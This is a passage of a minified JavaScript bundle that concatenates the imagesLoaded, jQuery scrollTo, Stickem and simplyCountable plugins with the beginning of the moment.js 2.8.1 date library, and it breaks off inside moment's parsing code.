var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;var _this=this;setTimeout(function(){_this.emit('progress',_this,image);if(_this.jqDeferred&&_this.jqDeferred.notify){_this.jqDeferred.notify(_this,image);}});};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;var _this=this;setTimeout(function(){_this.emit(eventName,_this);_this.emit('always',_this);if(_this.jqDeferred){var jqMethod=_this.hasAnyBroken?'reject':'resolve';_this.jqDeferred[jqMethod](_this);}});};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var resource=cache[this.img.src]||new Resource(this.img.src);if(resource.isConfirmed){this.confirm(resource.isLoaded,'cached was confirmed');return;}
if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var _this=this;resource.on('confirm',function(resrc,message){_this.confirm(resrc.isLoaded,message);return true;});resource.check();};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emit('confirm',this,message);};var cache={};function Resource(src){this.src=src;cache[src]=this;}
Resource.prototype=new EventEmitter();Resource.prototype.check=function(){if(this.isChecked){return;}
var proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.src;this.isChecked=true;};Resource.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};Resource.prototype.onload=function(event){this.confirm(true,'onload');this.unbindProxyEvents(event);};Resource.prototype.onerror=function(event){this.confirm(false,'onerror');this.unbindProxyEvents(event);};Resource.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};Resource.prototype.unbindProxyEvents=function(event){eventie.unbind(event.target,'load',this);eventie.unbind(event.target,'error',this);};return ImagesLoaded;});;;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;;(function($,window,document,undefined){var Stickem=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data("stickem-options");this.$win=$(window);};Stickem.prototype={defaults:{item:'.stickem',container:'.stickem-container',stickClass:'stickit',endStickClass:'stickit-end',offset:0,start:0,onStick:null,onUnstick:null},init:function(){var _self=this;_self.config=$.extend({},_self.defaults,_self.options,_self.metadata);_self.setWindowHeight();_self.getItems();_self.bindEvents();return _self;},bindEvents:function(){var _self=this;_self.$win.on('scroll.stickem',$.proxy(_self.handleScroll,_self));_self.$win.on('resize.stickem',$.proxy(_self.handleResize,_self));},destroy:function(){var _self=this;_self.$win.off('scroll.stickem');_self.$win.off('resize.stickem');},getItem:function(index,element){var _self=this;var $this=$(element);var item={$elem:$this,elemHeight:$this.height(),$container:$this.parents(_self.config.container),isStuck:false};if(_self.windowHeight>item.elemHeight){item.containerHeight=item.$container.outerHeight();item.containerInner={border:{bottom:parseInt(item.$container.css('border-bottom'),10)||0,top:parseInt(item.$container.css('border-top'),10)||0},padding:{bottom:parseInt(item.$container.css('padding-bottom'),10)||0,top:parseInt(item.$container.css('padding-top'),10)||0}};item.containerInnerHeight=item.$container.height();item.containerStart=item.$container.offset().top-_self.config.offset+_self.config.start+item.containerInner.padding.top+item.containerInner.border.top;item.scrollFinish=item.containerStart-_self.config.start+(item.containerInnerHeight-item.elemHeight);if(item.containerInnerHeight>item.elemHeight){_self.items.push(item);}}else{item.$elem.removeClass(_self.config.stickClass+' '+_self.config.endStickClass);}},getItems:function(){var _self=this;_self.items=[];_self.$elem.find(_self.config.item).each($.proxy(_self.getItem,_self));},handleResize:function(){var _self=this;_self.getItems();_self.setWindowHeight();},handleScroll:function(){var _self=this;if(_self.items.length>0){var pos=_self.$win.scrollTop();for(var i=0,len=_self.items.length;i<len;i++){var item=_self.items[i];if((item.isStuck&&(pos<item.containerStart||pos>item.scrollFinish))||pos>item.scrollFinish){item.$elem.removeClass(_self.config.stickClass);if(pos>item.scrollFinish){item.$elem.addClass(_self.config.endStickClass);}
item.isStuck=false;if(_self.config.onUnstick){_self.config.onUnstick(item);}}else if(item.isStuck===false&&pos>item.containerStart&&pos<item.scrollFinish){item.$elem.removeClass(_self.config.endStickClass).addClass(_self.config.stickClass);item.isStuck=true;if(_self.config.onStick){_self.config.onStick(item);}}}}},setWindowHeight:function(){var _self=this;_self.windowHeight=_self.$win.height()-_self.config.offset;}};Stickem.defaults=Stickem.prototype.defaults;$.fn.stickem=function(options){this.destroy=function(){this.each(function(){new Stickem(this,options).destroy();});};return this.each(function(){new Stickem(this,options).init();});};})(jQuery,window,document);;(function($){$.fn.simplyCountable=function(options){options=$.extend({counter:'#counter',countType:'characters',wordSeparator:' ',maxCount:140,strictMax:false,countDirection:'down',safeClass:'safe',overClass:'over',thousandSeparator:',',onOverCount:function(){},onSafeCount:function(){},onMaxCount:function(){}},options);var countable=this;var counter=$(options.counter);if(!counter.length){return false;}
regex=new RegExp('['+options.wordSeparator+']+');var countCheck=function(){var count;var revCount;var reverseCount=function(ct){return ct-(ct*2)+options.maxCount;}
var countInt=function(){return(options.countDirection==='up')?revCount:count;}
var numberFormat=function(ct){if(options.thousandSeparator){ct=ct.toString();for(var i=ct.length-3;i>0;i-=3){ct=ct.substr(0,i)+options.thousandSeparator+ct.substr(i);}}
return ct;}
if(options.countType==='words'){count=options.maxCount-$.trim(countable.val()).split(regex).length;if(countable.val()===''){count+=1;}}
else{count=options.maxCount-countable.val().length;}
revCount=reverseCount(count);if(options.strictMax&&count<=0){var content=countable.val();if(count<0||content.match(new RegExp('['+options.wordSeparator+']$'))){options.onMaxCount(countInt(),countable,counter);}
if(options.countType==='words'){countable.val(content.split(regex).slice(0,options.maxCount).join(options.wordSeparator));}
else{countable.val(content.substring(0,options.maxCount));}
count=0,revCount=options.maxCount;}
counter.text(numberFormat(countInt()));if(!counter.hasClass(options.safeClass)&&!counter.hasClass(options.overClass)){if(count<0){counter.addClass(options.overClass);}
else{counter.addClass(options.safeClass);}}
else if(count<0&&counter.hasClass(options.safeClass)){counter.removeClass(options.safeClass).addClass(options.overClass);options.onOverCount(countInt(),countable,counter);}
else if(count>=0&&counter.hasClass(options.overClass)){counter.removeClass(options.overClass).addClass(options.safeClass);options.onSafeCount(countInt(),countable,counter);}};countCheck();countable.keyup(countCheck);};})(jQuery);;(function(undefined){var moment,VERSION='2.8.1',globalScope=typeof global!=='undefined'?global:this,oldGlobalMoment,round=Math.round,i,YEAR=0,MONTH=1,DATE=2,HOUR=3,MINUTE=4,SECOND=5,MILLISECOND=6,locales={},momentProperties=[],hasModule=(typeof module!=='undefined'&&module.exports),aspNetJsonRegex=/^\/?Date\((\-?\d+)/i,aspNetTimeSpanJsonRegex=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,isoDurationRegex=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,formattingTokens=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,localFormattingTokens=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,parseTokenOneOrTwoDigits=/\d\d?/,parseTokenOneToThreeDigits=/\d{1,3}/,parseTokenOneToFourDigits=/\d{1,4}/,parseTokenOneToSixDigits=/[+\-]?\d{1,6}/,parseTokenDigits=/\d+/,parseTokenWord=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,parseTokenTimezone=/Z|[\+\-]\d\d:?\d\d/gi,parseTokenT=/T/i,parseTokenTimestampMs=/[\+\-]?\d+(\.\d{1,3})?/,parseTokenOrdinal=/\d{1,2}/,parseTokenOneDigit=/\d/,parseTokenTwoDigits=/\d\d/,parseTokenThreeDigits=/\d{3}/,parseTokenFourDigits=/\d{4}/,parseTokenSixDigits=/[+-]?\d{6}/,parseTokenSignedNumber=/[+-]?\d+/,isoRegex=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,isoFormat='YYYY-MM-DDTHH:mm:ssZ',isoDates=[['YYYYYY-MM-DD',/[+-]\d{6}-\d{2}-\d{2}/],['YYYY-MM-DD',/\d{4}-\d{2}-\d{2}/],['GGGG-[W]WW-E',/\d{4}-W\d{2}-\d/],['GGGG-[W]WW',/\d{4}-W\d{2}/],['YYYY-DDD',/\d{4}-\d{3}/]],isoTimes=[['HH:mm:ss.SSSS',/(T| )\d\d:\d\d:\d\d\.\d+/],['HH:mm:ss',/(T| )\d\d:\d\d:\d\d/],['HH:mm',/(T| )\d\d:\d\d/],['HH',/(T| )\d\d/]],parseTimezoneChunker=/([\+\-]|\d\d)/gi,proxyGettersAndSetters='Date|Hours|Minutes|Seconds|Milliseconds'.split('|'),unitMillisecondFactors={'Milliseconds':1,'Seconds':1e3,'Minutes':6e4,'Hours':36e5,'Days':864e5,'Months':2592e6,'Years':31536e6},unitAliases={ms:'millisecond',s:'second',m:'minute',h:'hour',d:'day',D:'date',w:'week',W:'isoWeek',M:'month',Q:'quarter',y:'year',DDD:'dayOfYear',e:'weekday',E:'isoWeekday',gg:'weekYear',GG:'isoWeekYear'},camelFunctions={dayofyear:'dayOfYear',isoweekday:'isoWeekday',isoweek:'isoWeek',weekyear:'weekYear',isoweekyear:'isoWeekYear'},formatFunctions={},relativeTimeThresholds={s:45,m:45,h:22,d:26,M:11},ordinalizeTokens='DDD w W M D d'.split(' '),paddedTokens='M D H h m s w W'.split(' '),formatTokenFunctions={M:function(){return this.month()+1;},MMM:function(format){return this.localeData().monthsShort(this,format);},MMMM:function(format){return this.localeData().months(this,format);},D:function(){return this.date();},DDD:function(){return this.dayOfYear();},d:function(){return this.day();},dd:function(format){return this.localeData().weekdaysMin(this,format);},ddd:function(format){return this.localeData().weekdaysShort(this,format);},dddd:function(format){return this.localeData().weekdays(this,format);},w:function(){return this.week();},W:function(){return this.isoWeek();},YY:function(){return leftZeroFill(this.year()%100,2);},YYYY:function(){return leftZeroFill(this.year(),4);},YYYYY:function(){return leftZeroFill(this.year(),5);},YYYYYY:function(){var y=this.year(),sign=y>=0?'+':'-';return sign+leftZeroFill(Math.abs(y),6);},gg:function(){return leftZeroFill(this.weekYear()%100,2);},gggg:function(){return leftZeroFill(this.weekYear(),4);},ggggg:function(){return leftZeroFill(this.weekYear(),5);},GG:function(){return leftZeroFill(this.isoWeekYear()%100,2);},GGGG:function(){return leftZeroFill(this.isoWeekYear(),4);},GGGGG:function(){return leftZeroFill(this.isoWeekYear(),5);},e:function(){return this.weekday();},E:function(){return this.isoWeekday();},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),true);},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),false);},H:function(){return this.hours();},h:function(){return this.hours()%12||12;},m:function(){return this.minutes();},s:function(){return this.seconds();},S:function(){return toInt(this.milliseconds()/100);},SS:function(){return leftZeroFill(toInt(this.milliseconds()/10),2);},SSS:function(){return leftZeroFill(this.milliseconds(),3);},SSSS:function(){return leftZeroFill(this.milliseconds(),3);},Z:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+':'+leftZeroFill(toInt(a)%60,2);},ZZ:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+leftZeroFill(toInt(a)%60,2);},z:function(){return this.zoneAbbr();},zz:function(){return this.zoneName();},X:function(){return this.unix();},Q:function(){return this.quarter();}},deprecations={},lists=['months','monthsShort','weekdays','weekdaysShort','weekdaysMin'];function dfl(a,b,c){switch(arguments.length){case 2:return a!=null?a:b;case 3:return a!=null?a:b!=null?b:c;default:throw new Error('Implement me');}}
function defaultParsingFlags(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false};}
function printMsg(msg){if(moment.suppressDeprecationWarnings===false&&typeof console!=='undefined'&&console.warn){console.warn("Deprecation warning: "+msg);}}
function deprecate(msg,fn){var firstTime=true;return extend(function(){if(firstTime){printMsg(msg);firstTime=false;}
return fn.apply(this,arguments);},fn);}
function deprecateSimple(name,msg){if(!deprecations[name]){printMsg(msg);deprecations[name]=true;}}
function padToken(func,count){return function(a){return leftZeroFill(func.call(this,a),count);};}
function ordinalizeToken(func,period){return function(a){return this.localeData().ordinal(func.call(this,a),period);};}
while(ordinalizeTokens.length){i=ordinalizeTokens.pop();formatTokenFunctions[i+'o']=ordinalizeToken(formatTokenFunctions[i],i);}
while(paddedTokens.length){i=paddedTokens.pop();formatTokenFunctions[i+i]=padToken(formatTokenFunctions[i],2);}
formatTokenFunctions.DDDD=padToken(formatTokenFunctions.DDD,3);function Locale(){}
function Moment(config,skipOverflow){if(skipOverflow!==false){checkOverflow(config);}
copyConfig(this,config);this._d=new Date(+config._d);}
function Duration(duration){var normalizedInput=normalizeObjectUnits(duration),years=normalizedInput.year||0,quarters=normalizedInput.quarter||0,months=normalizedInput.month||0,weeks=normalizedInput.week||0,days=normalizedInput.day||0,hours=normalizedInput.hour||0,minutes=normalizedInput.minute||0,seconds=normalizedInput.second||0,milliseconds=normalizedInput.millisecond||0;this._milliseconds=+milliseconds+
seconds*1e3+
minutes*6e4+
hours*36e5;this._days=+days+
weeks*7;this._months=+months+
quarters*3+
years*12;this._data={};this._locale=moment.localeData();this._bubble();}
function extend(a,b){for(var i in b){if(b.hasOwnProperty(i)){a[i]=b[i];}}
if(b.hasOwnProperty('toString')){a.toString=b.toString;}
if(b.hasOwnProperty('valueOf')){a.valueOf=b.valueOf;}
return a;}
function copyConfig(to,from){var i,prop,val;if(typeof from._isAMomentObject!=='undefined'){to._isAMomentObject=from._isAMomentObject;}
if(typeof from._i!=='undefined'){to._i=from._i;}
if(typeof from._f!=='undefined'){to._f=from._f;}
if(typeof from._l!=='undefined'){to._l=from._l;}
if(typeof from._strict!=='undefined'){to._strict=from._strict;}
if(typeof from._tzm!=='undefined'){to._tzm=from._tzm;}
if(typeof from._isUTC!=='undefined'){to._isUTC=from._isUTC;}
if(typeof from._offset!=='undefined'){to._offset=from._offset;}
if(typeof from._pf!=='undefined'){to._pf=from._pf;}
if(typeof from._locale!=='undefined'){to._locale=from._locale;}
if(momentProperties.length>0){for(i in momentProperties){prop=momentProperties[i];val=from[prop];if(typeof val!=='undefined'){to[prop]=val;}}}
return to;}
function absRound(number){if(number<0){return Math.ceil(number);}else{return Math.floor(number);}}
function leftZeroFill(number,targetLength,forceSign){var output=''+Math.abs(number),sign=number>=0;while(output.length<targetLength){output='0'+output;}
return(sign?(forceSign?'+':''):'-')+output;}
function positiveMomentsDifference(base,other){var res={milliseconds:0,months:0};res.months=other.month()-base.month()+
(other.year()-base.year())*12;if(base.clone().add(res.months,'M').isAfter(other)){--res.months;}
res.milliseconds=+other-+(base.clone().add(res.months,'M'));return res;}
function momentsDifference(base,other){var res;other=makeAs(other,base);if(base.isBefore(other)){res=positiveMomentsDifference(base,other);}else{res=positiveMomentsDifference(other,base);res.milliseconds=-res.milliseconds;res.months=-res.months;}
return res;}
function createAdder(direction,name){return function(val,period){var dur,tmp;if(period!==null&&!isNaN(+period)){deprecateSimple(name,"moment()."+name+"(period, number) is deprecated. Please use moment()."+name+"(number, period).");tmp=val;val=period;period=tmp;}
val=typeof val==='string'?+val:val;dur=moment.duration(val,period);addOrSubtractDurationFromMoment(this,dur,direction);return this;};}
function addOrSubtractDurationFromMoment(mom,duration,isAdding,updateOffset){var milliseconds=duration._milliseconds,days=duration._days,months=duration._months;updateOffset=updateOffset==null?true:updateOffset;if(milliseconds){mom._d.setTime(+mom._d+milliseconds*isAdding);}
if(days){rawSetter(mom,'Date',rawGetter(mom,'Date')+days*isAdding);}
if(months){rawMonthSetter(mom,rawGetter(mom,'Month')+months*isAdding);}
if(updateOffset){moment.updateOffset(mom,days||months);}}
function isArray(input){return Object.prototype.toString.call(input)==='[object Array]';}
function isDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date;}
function compareArrays(array1,array2,dontConvert){var len=Math.min(array1.length,array2.length),lengthDiff=Math.abs(array1.length-array2.length),diffs=0,i;for(i=0;i<len;i++){if((dontConvert&&array1[i]!==array2[i])||(!dontConvert&&toInt(array1[i])!==toInt(array2[i]))){diffs++;}}
return diffs+lengthDiff;}
function normalizeUnits(units){if(units){var lowered=units.toLowerCase().replace(/(.)s$/,'$1');units=unitAliases[units]||camelFunctions[lowered]||lowered;}
return units;}
function normalizeObjectUnits(inputObject){var normalizedInput={},normalizedProp,prop;for(prop in inputObject){if(inputObject.hasOwnProperty(prop)){normalizedProp=normalizeUnits(prop);if(normalizedProp){normalizedInput[normalizedProp]=inputObject[prop];}}}
return normalizedInput;}
function makeList(field){var count,setter;if(field.indexOf('week')===0){count=7;setter='day';}
else if(field.indexOf('month')===0){count=12;setter='month';}
else{return;}
moment[field]=function(format,index){var i,getter,method=moment._locale[field],results=[];if(typeof format==='number'){index=format;format=undefined;}
getter=function(i){var m=moment().utc().set(setter,i);return method.call(moment._locale,m,format||'');};if(index!=null){return getter(index);}
else{for(i=0;i<count;i++){results.push(getter(i));}
return results;}};}
function toInt(argumentForCoercion){var coercedNumber=+argumentForCoercion,value=0;if(coercedNumber!==0&&isFinite(coercedNumber)){if(coercedNumber>=0){value=Math.floor(coercedNumber);}else{value=Math.ceil(coercedNumber);}}
return value;}
function daysInMonth(year,month){return new Date(Date.UTC(year,month+1,0)).getUTCDate();}
function weeksInYear(year,dow,doy){return weekOfYear(moment([year,11,31+dow-doy]),dow,doy).week;}
function daysInYear(year){return isLeapYear(year)?366:365;}
function isLeapYear(year){return(year%4===0&&year%100!==0)||year%400===0;}
function checkOverflow(m){var overflow;if(m._a&&m._pf.overflow===-2){overflow=m._a[MONTH]<0||m._a[MONTH]>11?MONTH:m._a[DATE]<1||m._a[DATE]>daysInMonth(m._a[YEAR],m._a[MONTH])?DATE:m._a[HOUR]<0||m._a[HOUR]>23?HOUR:m._a[MINUTE]<0||m._a[MINUTE]>59?MINUTE:m._a[SECOND]<0||m._a[SECOND]>59?SECOND:m._a[MILLISECOND]<0||m._a[MILLISECOND]>999?MILLISECOND:-1;if(m._pf._overflowDayOfYear&&(overflow<YEAR||overflow>DATE)){overflow=DATE;}
m._pf.overflow=overflow;}}
function isValid(m){if(m._isValid==null){m._isValid=!isNaN(m._d.getTime())&&m._pf.overflow<0&&!m._pf.empty&&!m._pf.invalidMonth&&!m._pf.nullInput&&!m._pf.invalidFormat&&!m._pf.userInvalidated;if(m._strict){m._isValid=m._isValid&&m._pf.charsLeftOver===0&&m._pf.unusedTokens.length===0;}}
return m._isValid;}
function normalizeLocale(key){return key?key.toLowerCase().replace('_','-'):key;}
function chooseLocale(names){var i=0,j,next,locale,split;while(i<names.length){split=normalizeLocale(names[i]).split('-');j=split.length;next=normalizeLocale(names[i+1]);next=next?next.split('-'):null;while(j>0){locale=loadLocale(split.slice(0,j).join('-'));if(locale){return locale;}
if(next&&next.length>=j&&compareArrays(split,next,true)>=j-1){break;}
j--;}
i++;}
return null;}
function loadLocale(name){var oldLocale=null;if(!locales[name]&&hasModule){try{oldLocale=moment.locale();require('./locale/'+name);moment.locale(oldLocale);}catch(e){}}
return locales[name];}
function makeAs(input,model){return model._isUTC?moment(input).zone(model._offset||0):moment(input).local();}
extend(Locale.prototype,{set:function(config){var prop,i;for(i in config){prop=config[i];if(typeof prop==='function'){this[i]=prop;}else{this['_'+i]=prop;}}},_months:'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),months:function(m){return this._months[m.month()];},_monthsShort:'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),monthsShort:function(m){return this._monthsShort[m.month()];},monthsParse:function(monthName){var i,mom,regex;if(!this._monthsParse){this._monthsParse=[];}
for(i=0;i<12;i++){if(!this._monthsParse[i]){mom=moment.utc([2000,i]);regex='^'+this.months(mom,'')+'|^'+this.monthsShort(mom,'');this._monthsParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._monthsParse[i].test(monthName)){return i;}}},_weekdays:'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),weekdays:function(m){return this._weekdays[m.day()];},_weekdaysShort:'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),weekdaysShort:function(m){return this._weekdaysShort[m.day()];},_weekdaysMin:'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),weekdaysMin:function(m){return this._weekdaysMin[m.day()];},weekdaysParse:function(weekdayName){var i,mom,regex;if(!this._weekdaysParse){this._weekdaysParse=[];}
for(i=0;i<7;i++){if(!this._weekdaysParse[i]){mom=moment([2000,1]).day(i);regex='^'+this.weekdays(mom,'')+'|^'+this.weekdaysShort(mom,'')+'|^'+this.weekdaysMin(mom,'');this._weekdaysParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._weekdaysParse[i].test(weekdayName)){return i;}}},_longDateFormat:{LT:'h:mm A',L:'MM/DD/YYYY',LL:'MMMM D, YYYY',LLL:'MMMM D, YYYY LT',LLLL:'dddd, MMMM D, YYYY LT'},longDateFormat:function(key){var output=this._longDateFormat[key];if(!output&&this._longDateFormat[key.toUpperCase()]){output=this._longDateFormat[key.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(val){return val.slice(1);});this._longDateFormat[key]=output;}
return output;},isPM:function(input){return((input+'').toLowerCase().charAt(0)==='p');},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(hours,minutes,isLower){if(hours>11){return isLower?'pm':'PM';}else{return isLower?'am':'AM';}},_calendar:{sameDay:'[Today at] LT',nextDay:'[Tomorrow at] LT',nextWeek:'dddd [at] LT',lastDay:'[Yesterday at] LT',lastWeek:'[Last] dddd [at] LT',sameElse:'L'},calendar:function(key,mom){var output=this._calendar[key];return typeof output==='function'?output.apply(mom):output;},_relativeTime:{future:'in %s',past:'%s ago',s:'a few seconds',m:'a minute',mm:'%d minutes',h:'an hour',hh:'%d hours',d:'a day',dd:'%d days',M:'a month',MM:'%d months',y:'a year',yy:'%d years'},relativeTime:function(number,withoutSuffix,string,isFuture){var output=this._relativeTime[string];return(typeof output==='function')?output(number,withoutSuffix,string,isFuture):output.replace(/%d/i,number);},pastFuture:function(diff,output){var format=this._relativeTime[diff>0?'future':'past'];return typeof format==='function'?format(output):format.replace(/%s/i,output);},ordinal:function(number){return this._ordinal.replace('%d',number);},_ordinal:'%d',preparse:function(string){return string;},postformat:function(string){return string;},week:function(mom){return weekOfYear(mom,this._week.dow,this._week.doy).week;},_week:{dow:0,doy:6},_invalidDate:'Invalid date',invalidDate:function(){return this._invalidDate;}});function removeFormattingTokens(input){if(input.match(/\[[\s\S]/)){return input.replace(/^\[|\]$/g,'');}
return input.replace(/\\/g,'');}
function makeFormatFunction(format){var array=format.match(formattingTokens),i,length;for(i=0,length=array.length;i<length;i++){if(formatTokenFunctions[array[i]]){array[i]=formatTokenFunctions[array[i]];}else{array[i]=removeFormattingTokens(array[i]);}}
return function(mom){var output='';for(i=0;i<length;i++){output+=array[i]instanceof Function?array[i].call(mom,format):array[i];}
return output;};}
function formatMoment(m,format){if(!m.isValid()){return m.localeData().invalidDate();}
format=expandFormat(format,m.localeData());if(!formatFunctions[format]){formatFunctions[format]=makeFormatFunction(format);}
return formatFunctions[format](m);}
function expandFormat(format,locale){var i=5;function replaceLongDateFormatTokens(input){return locale.longDateFormat(input)||input;}
localFormattingTokens.lastIndex=0;while(i>=0&&localFormattingTokens.test(format)){format=format.replace(localFormattingTokens,replaceLongDateFormatTokens);localFormattingTokens.lastIndex=0;i-=1;}
return format;}
function getParseRegexForToken(token,config){var a,strict=config._strict;switch(token){case'Q':return parseTokenOneDigit;case'DDDD':return parseTokenThreeDigits;case'YYYY':case'GGGG':case'gggg':return strict?parseTokenFourDigits:parseTokenOneToFourDigits;case'Y':case'G':case'g':return parseTokenSignedNumber;case'YYYYYY':case'YYYYY':case'GGGGG':case'ggggg':return strict?parseTokenSixDigits:parseTokenOneToSixDigits;case'S':if(strict){return parseTokenOneDigit;}
case'SS':if(strict){return parseTokenTwoDigits;}
case'SSS':if(strict){return parseTokenThreeDigits;}
case'DDD':return parseTokenOneToThreeDigits;case'MMM':case'MMMM':case'dd':case'ddd':case'dddd':return parseTokenWord;case'a':case'A':return config._locale._meridiemParse;case'X':return parseTokenTimestampMs;case'Z':case'ZZ':return parseTokenTimezone;case'T':return parseTokenT;case'SSSS':return parseTokenDigits;case'MM':case'DD':case'YY':case'GG':case'gg':case'HH':case'hh':case'mm':case'ss':case'ww':case'WW':return strict?parseTokenTwoDigits:parseTokenOneOrTwoDigits;case'M':case'D':case'd':case'H':case'h':case'm':case's':case'w':case'W':case'e':case'E':return parseTokenOneOrTwoDigits;case'Do':return parseTokenOrdinal;default:a=new RegExp(regexpEscape(unescapeFormat(token.replace('\\','')),'i'));return a;}}
function timezoneMinutesFromString(string){string=string||'';var possibleTzMatches=(string.match(parseTokenTimezone)||[]),tzChunk=possibleTzMatches[possibleTzMatches.length-1]||[],parts=(tzChunk+'').match(parseTimezoneChunker)||['-',0,0],minutes=+(parts[1]*60)+toInt(parts[2]);return parts[0]==='+'?-minutes:minutes;}
function addTimeToArrayFromToken(token,input,config){var a,datePartArray=config._a;switch(token){case'Q':if(input!=null){datePartArray[MONTH]=(toInt(input)-1)*3;}
break;case'M':case'MM':if(input!=null){datePartArray[MONTH]=toInt(input)-1;}
break;case'MMM':case'MMMM':a=config._locale.monthsParse(input);if(a!=null){datePartArray[MONTH]=a;}else{config._pf.invalidMonth=input;}
break;case'D':case'DD':if(input!=null){datePartArray[DATE]=toInt(input);}
break;case'Do':if(input!=null){datePartArray[DATE]=toInt(parseInt(input,10));}
break;case'DDD':case'DDDD':if(input!=null){config._dayOfYear=toInt(input);}
